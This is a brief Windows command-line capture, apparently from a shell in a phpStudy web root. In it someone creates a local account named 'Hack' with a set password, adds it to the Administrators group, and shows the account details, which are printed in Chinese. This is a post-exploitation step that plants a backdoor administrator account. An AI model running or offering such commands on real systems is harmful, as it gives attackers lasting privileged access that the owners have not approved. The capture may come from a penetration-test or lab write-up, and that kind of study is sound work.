 C:\phpStudy\WWW> net user Hack !@#123qwer!@# /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators Hack /add
命令成功完成。
C:\phpStudy\WWW>
C:\phpStudy\WWW> net user Hack
用户名 Hack
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2023/3/5 0:19:53
密码到期 2023/4/16 0:19:53
密码可更改 2023/3/6 0:19:53
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。